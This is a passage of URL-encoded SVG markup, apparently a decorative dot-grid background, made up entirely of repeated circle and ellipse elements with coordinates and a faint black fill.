cy='848.216' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1529.59' cy='439.032' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='439.032' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1584.2' cy='439.032' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1611.4' cy='439.032' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1529.59' cy='466.342' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1556.9' cy='466.342' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1584.2' cy='466.342' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1611.4' cy='466.342' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1529.59' cy='493.649' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='493.649' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1584.2' cy='493.649' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1611.4' cy='493.649' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1529.59' cy='520.853' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='520.853' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1584.2' cy='520.853' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1611.4' cy='520.853' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1638.82' cy='439.032' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1666.02' cy='439.032' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1638.82' cy='466.342' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1666.02' cy='466.342' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1638.82' cy='493.649' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1666.02' cy='493.649' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1638.82' cy='520.853' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1666.02' cy='520.853' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1529.59' cy='548.263' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='548.263' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1584.2' cy='548.263' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1611.4' cy='548.263' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1529.59' cy='575.466' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='575.466' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1584.2' cy='575.466' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1611.4' cy='575.466' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1529.59' cy='602.771' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='602.771' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1584.2' cy='602.771' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1611.4' cy='602.771' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1529.59' cy='630.08' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='630.08' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1584.2' cy='630.08' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1611.4' cy='630.08' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1638.82' cy='548.263' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1666.02' cy='548.263' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1638.82' cy='575.466' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1666.02' cy='575.466' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1638.82' cy='602.771' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1666.02' cy='602.771' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1638.82' cy='630.08' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1666.02' cy='630.08' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1529.59' cy='657.278' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='657.278' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1584.2' cy='657.278' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1611.4' cy='657.278' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1529.59' cy='684.588' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1556.9' cy='684.588' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1584.2' cy='684.588' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1611.4' cy='684.588' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1529.59' cy='711.895' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='711.895' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1584.2' cy='711.895' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1611.4' cy='711.895' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1529.59' cy='738.985' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='738.985' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1584.2' cy='738.985' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1611.4' cy='738.985' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1638.82' cy='657.278' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1666.02' cy='657.278' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1638.82' cy='684.588' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1666.02' cy='684.588' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1638.82' cy='711.895' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1666.02' cy='711.895' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1638.82' cy='738.985' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1666.02' cy='738.985' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1529.59' cy='766.513' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='766.513' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1584.2' cy='766.513' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1611.4' cy='766.513' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1529.59' cy='793.602' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='793.602' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1584.2' cy='793.602' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1611.4' cy='793.602' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1529.59' cy='821.017' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='821.017' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1584.2' cy='821.017' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1611.4' cy='821.017' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1529.59' cy='848.216' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='848.216' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1584.2' cy='848.216' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1611.4' cy='848.216' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1638.82' cy='766.513' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1666.02' cy='766.513' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1638.82' cy='793.602' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1666.02' cy='793.602' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1638.82' cy='821.017' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1666.02' cy='821.017' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1638.82' cy='848.216' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1666.02' cy='848.216' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1.982' cy='875.524' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='29.29' cy='875.524' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='56.598' cy='875.524' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='83.796' cy='875.524' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1.982' cy='902.724' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='29.29' cy='902.724' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='56.598' cy='902.724' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='83.796' cy='902.724' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1.982' cy='930.138' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='29.29' cy='930.138' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='56.598' cy='930.138' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='83.796' cy='930.138' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1.982' cy='957.227' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='29.29' cy='957.227' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='56.598' cy='957.227' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='83.796' cy='957.227' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='111.215' cy='875.524' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='138.413' cy='875.524' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='875.524' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='193.029' cy='875.524' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='111.215' cy='902.724' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='138.413' cy='902.724' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='902.724' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='193.029' cy='902.724' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='111.215' cy='930.138' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='138.413' cy='930.138' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='930.138' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='193.029' cy='930.138' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='111.215' cy='957.227' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='138.413' cy='957.227' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='957.227' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='193.029' cy='957.227' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1.982' cy='984.759' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='29.29' cy='984.759' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='56.598' cy='984.759' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='83.796' cy='984.759' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1.982' cy='1011.84' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='29.29' cy='1011.84' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='56.598' cy='1011.84' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='83.796' cy='1011.84' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1.982' cy='1039.15' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='29.29' cy='1039.15' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='56.598' cy='1039.15' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='83.796' cy='1039.15' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1.982' cy='1066.46' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='29.29' cy='1066.46' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='56.598' cy='1066.46' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='83.796' cy='1066.46' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='111.215' cy='984.759' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='138.413' cy='984.759' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='984.759' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='193.029' cy='984.759' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='111.215' cy='1011.84' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='138.413' cy='1011.84' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='1011.84' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='193.029' cy='1011.84' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='111.215' cy='1039.15' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='138.413' cy='1039.15' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='165.721' cy='1039.15' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='193.029' cy='1039.15' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='111.215' cy='1066.46' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='138.413' cy='1066.46' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='1066.46' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='193.029' cy='1066.46' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1.982' cy='1093.66' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='29.29' cy='1093.66' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='56.598' cy='1093.66' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='83.796' cy='1093.66' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1.982' cy='1120.97' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='29.29' cy='1120.97' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='56.598' cy='1120.97' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='83.796' cy='1120.97' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1.982' cy='1148.28' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='29.29' cy='1148.28' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='56.598' cy='1148.28' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='83.796' cy='1148.28' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1.982' cy='1175.47' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='29.29' cy='1175.47' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='56.598' cy='1175.47' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='83.796' cy='1175.47' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='111.215' cy='1093.66' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='138.413' cy='1093.66' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='1093.66' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='193.029' cy='1093.66' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='111.215' cy='1120.97' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='138.413' cy='1120.97' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='1120.97' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='193.029' cy='1120.97' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='111.215' cy='1148.28' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='138.413' cy='1148.28' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='1148.28' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='193.029' cy='1148.28' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='111.215' cy='1175.47' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='138.413' cy='1175.47' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='1175.47' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='193.029' cy='1175.47' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1.982' cy='1202.89' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='29.29' cy='1202.89' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='56.598' cy='1202.89' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='83.796' cy='1202.89' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1.982' cy='1230.09' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='29.29' cy='1230.09' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='56.598' cy='1230.09' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='83.796' cy='1230.09' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1.982' cy='1257.4' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='29.29' cy='1257.4' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='56.598' cy='1257.4' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='83.796' cy='1257.4' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1.982' cy='1284.71' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='29.29' cy='1284.71' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='56.598' cy='1284.71' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='83.796' cy='1284.71' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='111.215' cy='1202.89' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='138.413' cy='1202.89' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='1202.89' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='193.029' cy='1202.89' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='111.215' cy='1230.09' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='138.413' cy='1230.09' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='1230.09' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='193.029' cy='1230.09' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='111.215' cy='1257.4' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='138.413' cy='1257.4' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='165.721' cy='1257.4' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='193.029' cy='1257.4' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='111.215' cy='1284.71' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='138.413' cy='1284.71' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='1284.71' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='193.029' cy='1284.71' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='220.227' cy='875.524' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='247.535' cy='875.524' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='274.843' cy='875.524' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='302.041' cy='875.524' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='220.227' cy='902.724' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='247.535' cy='902.724' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='274.843' cy='902.724' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='302.041' cy='902.724' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='220.227' cy='930.138' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='247.535' cy='930.138' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='274.843' cy='930.138' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='302.041' cy='930.138' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='220.227' cy='957.227' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='247.535' cy='957.227' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='274.843' cy='957.227' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='302.041' cy='957.227' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='329.459' cy='875.524' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='356.658' cy='875.524' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='875.524' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='411.274' cy='875.524' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='329.459' cy='902.724' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='356.658' cy='902.724' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='902.724' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='411.274' cy='902.724' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='329.459' cy='930.138' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='356.658' cy='930.138' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='930.138' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='411.274' cy='930.138' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='329.459' cy='957.227' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='356.658' cy='957.227' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='957.227' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='411.274' cy='957.227' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='220.227' cy='984.759' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='247.535' cy='984.759' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='274.843' cy='984.759' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='302.041' cy='984.759' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='220.227' cy='1011.84' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='247.535' cy='1011.84' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='274.843' cy='1011.84' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='302.041' cy='1011.84' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='220.227' cy='1039.15' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='247.535' cy='1039.15' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='274.843' cy='1039.15' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='302.041' cy='1039.15' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='220.227' cy='1066.46' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='247.535' cy='1066.46' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='274.843' cy='1066.46' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='302.041' cy='1066.46' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='329.459' cy='984.759' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='356.658' cy='984.759' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='984.759' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='411.274' cy='984.759' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='329.459' cy='1011.84' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='356.658' cy='1011.84' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='1011.84' rx='2.092' ry='1.872' fill='%23000' 